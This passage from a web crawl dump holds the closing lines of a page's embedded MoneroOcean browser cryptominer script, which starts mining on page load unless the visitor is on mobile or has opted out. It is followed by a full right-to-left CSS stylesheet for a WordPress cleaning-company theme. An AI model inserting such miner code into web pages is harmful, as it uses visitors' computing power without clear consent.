    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>

--- FILE ---
content_type: text/css
request_url: https://www.godaclean.com/wp-content/themes/cleaning-specialist/style-rtl.css?ver=1.9
body_size: 8996
content:
/**
====================================================================
  General Classes
====================================================================
*/

*,
*:after,
*::before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}

html {
  overflow-x: hidden;
}

html,
body {
  color: #2f2f2f;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  height: 100%;
  margin: 0;
  padding: 0;
  text-rendering: optimizeLegibility;
  text-rendering: geometricPrecision;
  width: 100%;
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: subpixel-antialiased;
}

body {
  line-height: 1.7em;
  overflow-x: clip;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
ul {
  margin: 0;
  padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #2f2f2f;
  clear: both;
  line-height: 1.4;
  margin: 0 0 0.75em;
  padding: 1.5em 0 0;
}

h1 {
  font-size: 32px;
  font-weight: 700;
}

h2 {
  font-size: 30px;
  font-weight: 700;
}

h3 {
  font-size: 24px;
  font-weight: 700;
}

h4 {
  font-size: 22px;
  font-weight: 700;
}

h5 {
  font-size: 18px;
  font-weight: 700;
}

h6 {
  font-size: 14px;
  font-weight: 700;
}

a {
  text-decoration: none;
  display: inline-block;
  transition: 0.5s;
  color: #2f2f2f;
}

a:hover {
  text-decoration: none;
  transition: 0.5s;
}

.textwidget p a,
.widget_recent_comments a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.comment-content p a,
.widget_text p a,
.content-area article p a {
  text-decoration: underline;
}

img {
  max-width: 100%;
}

ol,
ul {
  list-style: none;
}

li {
  list-style-type: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"] {
  border: 1px solid #d0d0d0;
  color: #a1a1a1;
  height: 50px;
  padding: 0px 20px 0 10px;
  width: 100%;
  font-weight: 400;
}

textarea {
  border: 1px solid #d0d0d0;
  color: #0e3440;
  padding: 10px 20px 0 10px;
  width: 100%;
  font-weight: 400;
}

select {
  width: 100%;
  height: 50px;
  background: none;
  border: 1px solid #ccc;
  border-radius: 0;
}

#footer select {
  background: #0e3440;
}

blockquote {
  background: transparent url(img/bquote.png) no-repeat scroll 100% 0;
  border: none;
  padding: 0 40px 0 0;
}

blockquote p {
  margin-top: 30px;
  overflow: hidden;
  margin-bottom: 8px !important;
}

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}

td {
  border-top: 1px solid #ededed;
  padding: 6px 0 6px 10px;
}

caption,
td {
  font-weight: normal;
  text-align: right;
}

tr {
  font-weight: 700;
}

ul {
  margin-right: 0;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-right: 20px;
}

address {
  font-style: italic;
}

p {
  margin: 0 0 1.5em;
  padding: 0;
  line-height: normal;
  font-family: inherit;
  word-wrap: break-word;
}

dd {
  margin: 0 20px 1.5em 0;
  padding: 0;
}

big {
  font-size: 125%;
}

small {
  font-size: 80%;
}

iframe {
  width: 100%;
}

.clearfix {
  clear: both;
}


/**
====================================================================
  Preloader
====================================================================
*/

.loader-wrapper {
  background: #fff;
  width: 100%;
  height: 100%;
  position: fixed !important;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 100000;
}

#pre-loader {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 45%;
  right: 49%;
}

.loader-pulse,
.loader-pulse:before,
.loader-pulse:after {
  border-radius: 50%;
  width: 2.4em;
  height: 2.4em;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: load7 1.8s infinite ease-in-out;
  animation: load7 1.8s infinite ease-in-out;
}

.loader-pulse {
  color: #0e3440;
  font-size: 7px;
  position: relative;
  text-indent: -9999em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

.loader-pulse:before,
.loader-pulse:after {
  content: '';
  position: absolute;
  top: 0;
}

.loader-pulse:before {
  right: -3.5em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.loader-pulse:after {
  right: 3.5em;
}

@-webkit-keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}

@keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}


/**
====================================================================
  Scroll Top
====================================================================
*/

a.btntoTop {
  position: fixed;
  left: 20px;
  bottom: 20px;
  font-size: 30px;
  background: #ffffff;
  color: #0e3440;
  border-radius: 50%;
  padding: 10px;
  border: 3px solid #0e3440;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

a.btntoTop.active {
  display: block;
  opacity: 1;
  visibility: visible;
}

a.btntoTop:hover {
  background: #0e3440;
  color: #ffffff !important;
  border-color: #952d1c;
}

a#scrolltop i {
  color: #0e3440;
}

a.btntoTop:hover a#scrolltop i,
a#scrolltop i:hover {
  color: #fff;
}


/**
====================================================================
  Header
====================================================================
*/

.home.page-template div#content-header {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  top: 84px;
  right: 0;
  left: 0;
  z-index: 9;
}

div#content-header {
  background: rgba(0, 0, 0, 0.7);
}

a.hdr-clnr-btn.btn {
  font-size: 14px;
  font-weight: 600;
  color: #0e3440;
  background: #fedb5c;
  border-radius: 5px;
  padding: 8px 40px;
  display: inline-block;
}

a.hdr-call-btn.btn {
  font-size: 14px;
  font-weight: 600;
  color: #0e3440;
  background: #ffffff;
  padding: 8px 36px;
  border-radius: 5px;
  display: inline-block;
}

div#topbar {
  background: #0e3440;
}

.follow-us i {
  color: #0e3440;
  background: #ffffff;
  border-radius: 50px;
  padding: 5px;
  display: flex;
  font-size: 14px;
  flex-wrap: wrap;
}

p.topbar-text,
div#countdown-timer {
  font-size: 14px;
  color: #ffffff;
  font-weight: 400;
}

.topbar-tckt a {
  font-size: 12px;
  color: #0e3440;
  font-weight: 600;
  background: #fedb5c;
  border-radius: 5px;
  padding: 0px 15px;
}

p.topbar-number,
p.topbar-email {
  color: #fedb5c;
  font-size: 14px;
  font-weight: 700;
}

.ri8-call {
  border-left: 1px solid #fedb5c;
}

.topbar-tckt a:hover,
a.hdr-clnr-btn.btn:hover,
a.btn-slid.btn:hover {
  background: #ffffff;
}

a.hdr-call-btn.btn:hover,
a.btn-outr-blog.btn:hover,
.blog-cat li a:hover,
.follow-us i:hover {
  background: #fedb5c;
}

.blog-cat li a:hover {
  color: #0e3440;
}

h6.news-inner-head a:hover {
  color: #0a80be;
}


/**
====================================================================
  Logo
====================================================================
*/

.logo img {
  max-width: 100%;
  height: auto;
}

.logo {
  display: flex;
  flex-direction: column;
}

.site-title {
  margin: 0;
}

.logo h1.site-title {
  font-size: 25px;
  padding: 0;
}

.has-logo h1.site-title,
.has-logo p.site-title {
  padding: 0;
}

p.site-title {
  padding: 1.5em 0 0;
}

header.style2 .logo h1.site-title a,
header.style2 .logo p.site-description {
  color: #fff;
}

.site-description {
  margin: 0;
  font-size: 14px;
}

h1.site-title a,
p.site-description,
p.site-title a,
.site-title a,
.site-description {
  color: #ffffff;
}


/**
====================================================================
  Navigation
====================================================================
*/

.main-navigation ul .menu-item.menu-item-has-children a,
.main-navigation ul .page_item.page_item_has_children a {
  position: relative;
}

.main-navigation .menu > li i,
.menu li i {
  font-size: 10px;
  color: #fcfdfd;
}

.main-navigation ul .menu-item.menu-item-has-children .sub-menu a:after,
.main-navigation ul .page_item.page_item_has_children .children a:after {
  content: none;
}

.main-navigation .menu ul {
  margin-bottom: 0px;
  padding: 0px;
}

.main-navigation .menu li {
  display: inline;
  position: relative;
  list-style: none;
}

.top-menu-wrapper ul {
  gap: 5px 40px;
  display: inline-flex;
  flex-wrap: wrap;
  margin: 0;
}

.main-navigation .menu > li > a,
.page_item a {
  display: inline-block;
  font-size: 15px;
  font-weight: 400;
  color: #fcfdfd;
}

.page_item_has_children ul li a,
.main-navigation .menu .menu-item-has-children ul li a {
  font-size: 14px;
  position: relative;
  display: block;
  color: #0e3440;
  text-align: right;
  padding: 12px 20px !important;
  line-height: 22px;
  font-weight: 500;
}

#site-navigation .menu ul.sub-menu li a,
#site-navigation .menu ul.children li a {
  line-height: 1.5;
}

nav#site-navigation {
  padding: 0;
}

.main-navigation ul.sub-menu > li > a:hover,
.main-navigation ul.sub-menu > li > a:focus,
.main-navigation ul.children > li > a:hover,
.main-navigation ul.children > li > a:focus {
  color: #444 !important;
  background-color: #eaeaea !important;
  border-radius: 5px;
}

.main-navigation .menu {
  display: flex;
  gap: 5px 40px;
  flex-wrap: wrap;
}

div#mySidenav {
  display: inline-flex;
}

.main-navigation .menu > li,
.main-navigation .menu li {
  display: inline;
  position: relative;
}

.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a {
  color: #fedb5c;
  text-decoration: underline;
}

.main-navigation .menu > li > a:hover {
  color: #fedb5c;
}

.main-navigation .sub-menu,
.main-navigation .children {
  background-color: #ffffff;
  list-style: none;
  padding-right: 0;
  position: absolute;
  opacity: 0;
  right: -9999px;
  z-index: 99999;
  width: 200px !important;
}

.main-navigation .sub-menu > li > a:hover,
.main-navigation .sub-menu > li > a:focus,
.main-navigation .children > li > a:hover,
.main-navigation .children > li > a:focus {
  background: #000;
  color: #fff;
}

.main-navigation .sub-menu li ul.sub-menu,
.main-navigation .children li ul.children {
  right: 200px !important;
  top: -1px !important;
}

.main-navigation .sub-menu > li,
.main-navigation .children > li {
  display: block;
  float: none;
  position: relative;
  width: 100%;
  border-bottom: 1px solid #ddd;
}

.main-navigation .sub-menu > li.menu-item-has-children .submenu-expand,
.main-navigation .children > li.page_item_has_children .submenu-expand {
  display: inline-block;
  position: absolute;
  width: calc( 24px + 1rem);
  left: 0;
  top: calc( .125 * 1rem);
  bottom: 0;
  color: white;
  line-height: 1;
  padding: calc( .5 * 1rem);
}

.main-navigation .sub-menu > li.menu-item-has-children .submenu-expand,
.main-navigation .children > li.page_item_has_children .submenu-expand {
  margin-left: 0;
}

.main-navigation .sub-menu > li > a,
.main-navigation .sub-menu > li > .menu-item-link-return,
.main-navigation .children > li > .menu-item-link-return {
  color: #fff;
  display: block;
  padding: 15px;
  font-weight: 600;
}

.main-navigation .sub-menu > li > .menu-item-link-return,
.main-navigation .children > li > .menu-item-link-return {
  width: 100%;
  font-size: 22px;
  font-weight: normal;
  text-align: right;
}

.main-navigation .sub-menu > li > a:empty,
.main-navigation .children > li > a:empty {
  display: none;
}

.main-navigation .sub-menu > li.mobile-parent-nav-menu-item,
.main-navigation .children > li.mobile-parent-nav-menu-item {
  display: none;
  font-size: 0.88889em;
  font-weight: normal;
}

@media screen and (min-width:1001px) {
  .main-navigation .menu .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
  .main-navigation .menu .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
  .main-navigation .menu .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
  .main-navigation .menu .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menu,
  .main-navigation .menu .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu,
  .main-navigation .menu .page_item_has_children:not(.off-canvas):hover > .children,
  .main-navigation .menu .page_item_has_children:not(.off-canvas):focus > .children,
  .main-navigation .menu .page_item_has_children.is-focused:not(.off-canvas) > .children,
  .main-navigation .menu .page_item_has_children:not(.off-canvas)[focus-within] > .children,
  .main-navigation .menu .page_item_has_children:not(.off-canvas):focus-within > .children {
    display: block;
    right: 0;
    margin-top: 0;
    width: auto;
    min-width: 100%;
    opacity: 1;
    top: 100%;
    border: 1px solid #f3f3f3;
  }
}

.main-navigation .sub-menu > li:last-child,
.main-navigation .children > li:last-child {
  border-bottom: none;
}

.toggle-nav,
a.closebtn {
  display: none;
}

header.style1 header {
  border-bottom: 1px solid #dadada;
}

header.style2 ul.menu>li a {
  color: #fff;
}

.page-title p.main-title,
.page-title h1.main-title {
  text-align: center;
  margin: 0;
  color: #fff;
  padding: 35px 0;
  word-wrap: break-word;
}

.page-title.style1 p.main-title,
.page-title.style1 h1.main-title {
  padding: 50px 0;
}

.page-title.style2 p.main-title,
.page-title.style2 h1.main-title {
  padding: 180px 0 100px 0;
}

.page-title p.main-title {
  font-size: 32px;
  font-weight: 700;
}

header.style2 {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99;
  border-bottom: none;
}


/**
====================================================================
  Banner
====================================================================
*/

.main-banner-inner-box {
  position: relative;
  background: #000000;
}

.main-banner-inner-box img {
  width: 100%;
}

.main-banner-content-box.content-left {
  text-align: right;
  right: 15%;
  left: 40%;
}

.main-banner-content-box.content-center {
  text-align: center;
  right: 25%;
  left: 25%;
}

.main-banner-content-box.content-right {
  text-align: left;
  right: 40%;
  left: 15%;
}

.main-banner-content-box {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

h2.bnr-hd1 {
  font-size: 45px;
  font-weight: 700;
  color: #ffffff;
}

p.bnr-txt {
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
}

a.btn-slid.btn {
  font-size: 16px;
  font-weight: 600;
  color: #0e3440;
  background: #fedb5c;
  border-radius: 5px;
  padding: 10px 25px;
}

section#main-banner-wrap .owl-dots button.owl-dot {
  background: #ffffff;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin: 6px;
}

section#main-banner-wrap .owl-dots {
  position: absolute;
  bottom: 1%;
  left: 15%;
  display: inline-grid;
}

section#main-banner-wrap {
  position: relative;
}

section#main-banner-wrap .owl-carousel .owl-item img {
  width: 100%;
  height: 700px;
  opacity: 0.8;
}

section#main-banner-wrap .owl-dots button.owl-dot.active {
  background: #fddb5c;
  width: 16px;
  height: 16px;
  margin: 7px 4px;
}


/**
====================================================================
  home blog
====================================================================
*/

.lat-news-inn {
  background: #f8f8f8;
  border-radius: 5px;
}

img.blog-image {
  width: 100%;
  height: 255px;
  border-radius: 5px 5px 0px 0px;
}

.blog-cat li a {
  font-size: 14px;
  font-weight: 400;
  color: #ffffff;
  background: #0a80be;
  border-radius: 5px;
  line-height: normal;
  padding: 3px 12px;
  margin-left: 5px;
}

.blog-cat ul {
  display: flex;
  flex-wrap: wrap;
}

h6.news-inner-head a {
  font-size: 20px;
  font-weight: 700;
  text-decoration: none;
  color: #1b3075;
  line-height: 25px;
}

p.news-date,
p.news-view {
  font-size: 14px;
  font-weight: 400;
  color: #414141;
}

.lat-news-inn:hover {
  filter: drop-shadow(0px 10px 12.5px rgba(0, 0, 0, 0.24));
  background: #ffffff;
}

a.btn-outr-blog.btn {
  font-size: 20px;
  font-weight: 600;
  color: #ffffff;
  background: #0e3440;
  padding: 10px 90px;
  border-radius: 5px;
}


/**
====================================================================
  Footer
====================================================================
*/

img.size-large,
#footer img {
  width: 100%;
  height: auto;
}

.woocommerce.widget_shopping_cart .buttons a {
  background: #ffffff;
  color: #0e3440;
}

#footer a.rsswidget.rss-widget-title,
#footer select,
#footer caption {
  color: #ffffff;
}

#footer {
  margin-top: 50px;
}

.footer-widgets-wrapper {
  display: flex;
  list-style-type: none;
  text-align: right;
  margin-bottom: 25px;
}

.footer-copyright {
  text-align: center;
  background: #000000;
  padding: 10px 0;
}

div.footer-widgets-wrapper #media_image-2 {
  max-width: 64%;
}

#footer .footer-widgets-wrapper .row {
  margin-top: 56px;
}

div.footer-widgets-wrapper p {
  margin-top: 26px;
  font-weight: 300;
  line-height: 23px;
}

.menu-quick-links-container,
.menu-feature-services-container,
.contact-footer {
  margin-top: 16%;
  line-height: 26px;
}

i.fa {
  padding-left: 12px
}

#footer {
  width: 100%;
  background-color: #0e3440;
  color: white;
}

#footer h2 {
  color: #ffffff;
  border-bottom: double;
  border-top: double;
  padding: 10px 0px;
}

footer h4 {
  color: #ffffff;
  margin: 15px 0px;
  padding: 0;
  font-size: 28px;
  border-bottom: double;
  border-top: double;
}

#footer .wp-block-button__link {
  background: #fff;
  color: #0e3440;
}

#footer table#wp-calendar td,
#footer table#wp-calendar td a,
#footer .wp-block-calendar caption,
#footer span.wp-calendar-nav-prev a {
  color: #ffffff;
}

div.footer-widgets-wrapper p.wp-block-tag-cloud a,
div.footer-widgets-wrapper .tagcloud a,
p.wp-block-tag-cloud a,
div.footer-widgets-wrapper .tag-cloud a {
  color: #0e3440;
  display: inline-block;
  font-size: 16px !important;
  line-height: 1.5;
  margin-bottom: 7px;
  padding: 5px 15px;
  background: #ffffff;
  font-weight: 400;
  border: 2px solid #0e3440;
  text-decoration: none;
}

div.footer-widgets-wrapper p.wp-block-tag-cloud a:hover,
div.footer-widgets-wrapper .tagcloud a:hover,
p.wp-block-tag-cloud a:hover,
div.footer-widgets-wrapper .tag-cloud a:hover {
  background: #1d1d1d;
  color: #ffffff;
}

.footer-widgets-wrapper>ol {
  list-style-type: none;
}

#footer li a {
  color: #fff !important;
}

footer .copyrights p {
  margin: 15px 0;
}

.copyrights a {
  color: #fff;
  text-decoration: underline;
}

.copyrights a:hover {
  color: #1587ab;
}

a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained {
  background: #0e3440;
  color: #ffffff;
}


/**
====================================================================
  Blog-section
====================================================================
*/

span.edit-link {
  padding: 0;
}

#blog-section #post-wrapper article {
  margin-bottom: 50px;
}

.archive.heading h1 {
  padding: 0;
}

#blog-section #post-wrapper .blog-post,
#blog-section .blog-post {
  padding: 20px 20px 40px;
  border-radius: 20px;
  border: 1px solid #dadee2;
  border-bottom: 6px solid #dadee2;
}

#blog-section #post-wrapper .sticky .blog-post {
  border: 1px solid #0e3440;
  border-bottom: 6px solid #0e3440;
}

#blog-section #post-wrapper {
  padding: 0 20px;
  padding-right: 25px;
  margin-top: 70px;
}

.blog-post img {
  max-width: 100%;
  height: auto;
  margin-top: 15px;
}

.blog-content-wrapper {
  padding: 0 25px;
}

#blog-section h2.entry-title {
  position: relative;
  word-break: break-all;
  padding: 0;
  margin-bottom: 15px;
}

h2.entry-title a {
  text-decoration: none;
}

#blog-section .meta {
  margin-top: 10px;
  margin-bottom: 15px;
  border-bottom: 1px solid #dadee2;
  padding-bottom: 15px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

#blog-section .meta i {
  margin-left: 8px;
  display: inline-block;
  width: 30px;
  height: 30px;
  border: 1px solid #0e3440;
  border-radius: 1e3px;
  text-align: center;
  line-height: 29px;
  font-size: 12px;
}

#blog-section #post-wrapper article .meta>span:not(:last-child) {
  padding-left: 16px;
  margin-left: 16px;
  position: relative;
}

#blog-section .meta a,
#blog-section .meta span {
  color: #0e3440;
}

#blog-section .meta span {
  color: #0e3440;
  padding: 2px;
}

#blog-section .meta span a {
  color: #0e3440;
  vertical-align: baseline;
  margin-right: 3px;
}

#blog-section .meta span .blog-post {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 40px;
  row-gap: 50px;
  margin: 54px 0px 0 110px;
  padding: 5px 0px;
}

.blog-image-wrapper {
  position: relative;
}

#blog-section .meta.has-image {
  position: absolute;
  bottom: 7px;
  left: 0;
  width: auto;
  max-width: 80%;
  padding: 20px;
  background: rgb(34 34 34 / 70%);
  color: #fff;
  box-sizing: border-box;
  z-index: 1;
}

#blog-section .meta.has-image .meta-item {
  margin-bottom: 5px;
}

#blog-section .meta.has-image a,
#blog-section .meta.has-image span {
  color: #fff;
}

#blog-section .read-more a {
  background: #0e3440;
  color: #fff;
  font-size: 14px;
  padding: 5px 10px;
  line-height: normal;
  font-weight: bold;
}


/**
====================================================================
  Single-blog-section
====================================================================
*/

.single .entry-title a {
  color: #9e6906;
  font-size: 21px;
  margin: -28px 0 0 0;
}

.single .entry-title {
  margin: 30px 0 10px 0;
  padding: 0;
  font-size: 28px;
  word-wrap: break-word;
}

.single .blog-post img {
  max-width: 100%;
  height: auto;
  margin-top: 38px;
}

.single .blog-post img {
  max-width: 100%;
  height: auto;
}

.single .meta {
  position: relative;
  margin: 10px 0px;
  padding: 15px 0;
  border-bottom: 1px solid #dadee2;
}

.single .meta>span {
  padding: 0 10px;
}

.single .meta span a {
  vertical-align: baseline;
  margin-right: 3px;
  text-decoration: none;
}

.single .blog-content-wrapper {
  background: #f8f8f8;
  padding: 55px;
  margin-top: -70px;
  padding-right: 30px;
}

.single #post-wrapper {
  padding: 50px;
  padding-top: 25px;
  padding: 0px 45px;
}

.single .blog-image-wrapper {
  padding-top: 39px;
  padding-bottom: 40px
}

.single .meta span .blog-post {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 40px;
  row-gap: 50px;
  margin: 54px 0px 0 110px;
  padding: 5px 0px;
}

.single .blog .blog-content-wrapper h2.entry-title {
  margin: 0;
  padding-bottom: 20px;
  padding-top: 2px;
}

.single .post-categories {
  margin: 10px 0;
}

.single ul.post-categories {
  display: inline-block;
}

.single nav.post-navigation {
  margin: 40px 0;
}


/**
====================================================================
  Comments
====================================================================
*/

.single #comments {
  margin: 0 auto;
  padding-top: 80px;
}

.single.single-right-sidebar #comments,
.single.single-left-sidebar #comments {
  width: 90%;
}

#blog-section .col-md-12 {
  margin: 70px 0 0 0;
}

ol.comment-list {
  margin-top: 30px;
  list-style-type: none;
  margin-right: 0;
}

ol.children {
  list-style-type: none;
}

.comment-metadata {
  margin: 10px 0;
  padding: 0px 70px;
  border-radius: 45px;
}

#respond {
  margin-top: 50px;
}

.comment-meta .reply {
  margin: 10px 0;
  float: left;
}

.post-tags {
  margin: 70px 0 10px 0;
}

.post-tags a {
  background: #efefef;
  padding: 5px 15px;
  margin-left: 5px;
  margin-bottom: 10px;
}

.post-tags a:hover {
  background: #0e3440;
  color: #fff;
}

.comment-meta b.fn {
  display: block;
  margin-right: 70px;
  margin-top: -50px;
}

.comment-meta span.says {
  margin-right: 70px;
}

#respond h3#reply-title {
  margin-bottom: 5px;
}

.children .comment {
  padding-right: 50px;
}


/**
====================================================================
  Pagination
====================================================================
*/

.blog .pagination {
  display: block;
  text-align: center;
  margin: 24px 0px;
  border-radius: 13px;
}

.blog .pagination .page-numbers {
  margin: 0px 8px;
}

.blog .pagination .nav-links .current {
  background: #0e3440;
  color: #fff;
  padding: 10px 20px;
}

.nav-previous {
  display: inline-block;
  width: 50%;
  vertical-align: top;
}

.single .nav-previous span>i {
  padding-left: 10px;
}

.single .nav-next i {
  padding-right: 10px;
}

.nav-previous a .post-title {
  padding: 7px 0;
  font-size: 20px;
  font-weight: 500;
  color: #0e3440;
  margin: 0;
}

.nav-next a .post-title {
  padding: 7px 0;
  font-size: 20px;
  font-weight: 500;
  color: #0e3440;
}

.nav-next {
  display: inline-block;
  text-align: left;
  width: 50%;
  vertical-align: top;
}

.nav-links {
  border-top: 1px solid #01010121;
  padding: 12px;
  border-bottom: 1px solid #01010121;
}

.nav-links a {
  text-decoration: none;
}

.post-title:hover {
  text-decoration: none;
}

.post-navigation .nav-links span.screen-reader-text {
  pointer-events: none;
}


/**
====================================================================
  Search
====================================================================
*/

.search form input[type="submit"],
.search label.search-icon {
  display: none;
}

.search #post-wrapper {
  margin-top: 70px;
}

.search h1.page-search {
  margin: 0;
  padding: 0;
}


/**
====================================================================
  404 page
====================================================================
*/

.error404 form input[type="submit"],
.error404 label.search-icon {
  display: none;
}

.error404 #post-wrapper {
  margin-top: 70px;
}

.error404 h1.page-error {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}


/**
====================================================================
  Page
====================================================================
*/

.logo p.site-title {
  font-size: 25px;
  font-weight: 700;
  padding: 0;
}

.container .page-content-area {
  margin-top: 70px;
}

.container .page-content-area a {
  text-decoration: underline;
  font-size: 18px;
}

.single-entry-summary a,
.textwidget a {
  text-decoration: underline;
}


/**
====================================================================
  block-page
====================================================================
*/

.blog-post .blocks-gallery-grid,
.blog-post .wp-block-gallery {
  padding: 0px 0px 20px 10px;
}


/**
====================================================================
  Sidebar CSS
====================================================================
*/

#sidebar-wrapper,
.inn-sidebar,
div#inner-main .content-area,
main#inner-detail .content-area,
.detail-sidebar {
  margin-top: 70px;
}

#sidebar-wrapper .widget_pages ul,
#footer .widget_pages ul,
.inn-sidebar .widget_pages ul,
.detail-sidebar .widget_pages ul {
  display: block;
}

#sidebar-wrapper .search-form .search-submit,
.inn-sidebar .search-form .search-submit,
.detail-sidebar .search-form .search-submit {
  margin-top: 10px;
}

#sidebar-wrapper #calendar_wrap table,
.inn-sidebar #calendar_wrap table,
.detail-sidebar #calendar_wrap table {
  width: 100%;
}

#sidebar-wrapper h3.custom_title,
.inn-sidebar h3.custom_title,
.detail-sidebar h3.custom_title {
  margin-bottom: 25px;
  padding: 15px;
}

#sidebar-wrapper caption,
.inn-sidebar caption,
.detail-sidebar caption {
  color: #000000;
  font-size: 20px;
}

#sidebar-wrapper table,
#sidebar-wrapper th,
#sidebar-wrapper td,
.inn-sidebar table,
.inn-sidebar th,
.inn-sidebar td,
.detail-sidebar table,
.detail-sidebar th,
.detail-sidebar td {
  border: 1px solid #e1e1e1;
  text-align: center;
}

#sidebar-wrapper td,
.inn-sidebar td,
.detail-sidebar td {
  padding: 7px;
  color: #000000;
}

#sidebar-wrapper th,
.inn-sidebar th,
.detail-sidebar th {
  text-align: center;
  padding: 5px;
  color: #000000;
}

#sidebar-wrapper select,
.woocommerce .woocommerce-ordering select,
.inn-sidebar select,
.detail-sidebar select {
  padding: 10px 5px;
  border: solid 1px #e1e1e1;
  color: #000000;
  background: transparent;
}

#sidebar-wrapper h3,
#sidebar-wrapper .widget_block h3,
#sidebar-wrapper h2,
#sidebar-wrapper label.wp-block-search__label,
.inn-sidebar label.wp-block-search__label,
.inn-sidebar h2,
.inn-sidebar h3,
.inn-sidebar .widget_bloc h3,
.detail-sidebar h3,
.detail-sidebar .widget_block h3,
.detail-sidebar h2,
.detail-sidebar label.wp-block-search__label {
  padding: 20px 24px 20px 0;
  background-color: #0e3440;
  color: #fff !important;
  font-size: 22px;
  text-transform: capitalize;
  line-height: 25px;
  font-weight: 500;
  border-radius: 15px;
  margin-bottom: 10px;
}

#sidebar-wrapper .widget_block h3,
#sidebar-wrapper h2,
.inn-sidebar h2,
.inn-sidebar .widget_block h3,
.detail-sidebar .widget_blockh3,
.detail-sidebar h2 {
  padding: 15px;
}

#sidebar-wrapper .wp-block-latest-comments,
.inn-sidebar .wp-block-search__inside-wrapper,
.inn-sidebar .wp-block-latest-comments,
.detail-sidebar .wp-block-search__inside-wrapper,
.detail-sidebar .wp-block-latest-comments {
  margin-top: 20px;
}

#sidebar-wrapper .wp-block-search__inside-wrapper,
#footer .wp-block-search__inside-wrapper,
#sidebar-wrapper .search,
#footer .search,
.inn-sidebar .wp-block-search__inside-wrapper,
.inn-sidebar .search,
.detail-sidebar .wp-block-search__inside-wrapper,
.detail-sidebar .search {
  border-radius: 20px;
  padding: 5px 10px;
  border: 1px solid #dadee2;
  background: #ffffff;
}

#sidebar-wrapper .search,
#footer .search,
.inn-sidebar .search,
.detail-sidebar .search {
  display: flex;
}

#sidebar-wrapper input[type="search"]:focus,
#footer input[type="search"]:focus,
#sidebar-wrapper input[type="search"]:active,
#footer input[type="search"]:active,
#sidebar-wrapper input[type="search"]:focus-visible,
#footer input[type="search"]:focus-visible,
#sidebar-wrapper input[type="search"],
#footer input[type="search"],
#sidebar-wrapper input.search-field:focus-visible,
#footer input.search-field:focus-visible,
#sidebar-wrapper input[type="text"]:focus-visible,
#footer input[type="text"]:focus-visible,
.inn-sidebar input[type="search"]:focus,
.inn-sidebar input[type="search"]:active,
.inn-sidebar input[type="search"]:focus-visible,
.inn-sidebar input[type="search"],
.inn-sidebar input.search-field:focus-visible,
.inn-sidebar input[type="text"]:focus-visible,
.detail-sidebar input[type="search"]:focus,
.detail-sidebar input[type="search"]:active,
.detail-sidebar input[type="search"]:focus-visible,
.detail-sidebar input[type="search"],
.detail-sidebar input.search-field:focus-visible,
.detail-sidebar input[type="text"]:focus-visible {
  outline-color: #fff;
  border: none;
}

#sidebar-wrapper input[type="search"],
#footer input[type="search"],
#sidebar-wrapper input.search-field,
#footer input.search-field,
#sidebar-wrapper input[type="text"],
#footer input[type="text"],
.inn-sidebar input[type="search"],
.inn-sidebar input.search-field,
.inn-sidebar input[type="text"],
.detail-sidebar input[type="search"],
.detail-sidebar input.search-field,
.detail-sidebar input[type="text"] {
  font-size: 15px;
  margin-bottom: 10px;
  border-radius: 20px;
  color: #000000;
  border: none;
  width: 100%;
  padding: 5px;
  margin: 0;
  height: 40px;
  background: transparent;
}

#sidebar-wrapper .wp-block-search__button,
#footer .wp-block-search__button,
#sidebar-wrapper input[type="submit"],
#footer input[type="submit"],
#sidebar-wrapper .search input .button,
#footer .search input .button,
#sidebar-wrapper aside form #searchsubmit,
#footer aside form #searchsubmit,
